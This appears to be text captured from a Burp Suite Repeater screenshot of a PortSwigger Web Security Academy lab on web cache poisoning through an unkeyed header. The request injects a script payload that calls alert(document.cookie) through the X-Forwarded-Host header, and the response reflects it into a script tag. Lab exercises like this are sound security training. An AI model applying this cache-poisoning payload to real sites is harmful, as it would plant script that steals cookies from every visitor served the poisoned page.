 Send Cancel < | ▼ > | ▼ Target: https://0abd004b04595348c0739e5d00d8009f.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0abd004b04595348c0739e5d00d8009f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-Host: canary"></script>alert(document.cookie)</script>
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DgZD63dMc6b0Zd4ZoYEoyatB966C4NoR; Secure;
HttpOnly; SameSite=None
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10723
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//canary">
</script>
alert(document.cookie)
</script>
/resources/js/tracking.js">
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers